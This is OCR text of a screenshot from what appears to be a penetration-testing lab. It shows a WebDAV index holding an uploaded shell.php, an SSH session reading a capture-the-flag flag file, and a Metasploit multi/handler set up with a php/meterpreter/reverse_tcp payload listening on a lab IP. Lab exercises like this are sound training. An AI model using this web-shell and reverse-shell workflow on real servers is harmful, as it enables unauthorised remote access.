 Index of /webdav ...
ashton@server1: /
Shell No. 1
webdav - File Ma...
08:11 PM
Index of /webdav - Mozilla Firefox
Index of /webdav
192.168.1.105/webdav/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Index of /webdav
Name Last modified Size Descrip
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2021-06-11 01:26 2.2K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105
File
ashton@server1: /
File Actions Edit View Help
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
272 packages can be updated.
140 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Jun 11 00:01:33 2021 from 192.168.1.90
ashton@server1:~$ ls
ashton@server1:~$ cd home
-bash: cd: home: No such file or directory
ashton@server1:~$ cd ?
-bash: cd: ?: No such file or directory
ashton@server1:~$ cd /
ashton@server1:/$ ls
bin flag.txt lib mnt run swap.img vagrant
boot home lib64 opt sbin sys var
dev initrd.img lost+found proc snap tmp vmlinuz
etc initrd.img.old media root srv usr vmlinuz.old
ashton@server1:/$ cat flag.txt
b1ng0w@5h1sn@m0
ashton@server1:/$
Shell No. 1
File Actions Edit View Help
=[ metasploit v5.0.76-dev
+ -- --=[ 1971 exploits - 1088 auxiliary - 3
+ -- --=[ 558 payloads - 45 encoders - 10 no
+ -- --=[ 7 evasion
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set PORT 4444
PORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444